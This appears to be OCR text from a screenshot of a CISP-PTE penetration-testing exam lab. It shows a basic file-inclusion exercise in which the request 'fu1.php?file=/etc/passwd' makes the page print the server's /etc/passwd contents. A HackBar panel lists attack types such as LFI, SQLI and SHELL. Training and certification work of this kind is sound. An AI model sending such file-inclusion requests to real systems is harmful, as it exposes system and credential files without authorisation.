 CISP-PTE 认证考试
11.1.10.15:34043/vulnerabilitie
不安全
11.1.10.15:34043/vulnerabilities/fu1.php?file=/etc/passwd
6
若要接收后续 Google Chrome 更新，您需使用 Windows 10 或更高版本。该计算机目前使用的是 Windows 7。
了解详情
英语
中文（简体）
Google Translate
Home
突破它拿KEY
基础题目之文件包含
描述
请开始答题！
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
Copyright © 360 CISP-PTE
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
EditThisCookie
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://11.1.10.15:34043/vulnerabilities/fu1.php?file=/etc/passwd
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
CH
12:59
2024/3/12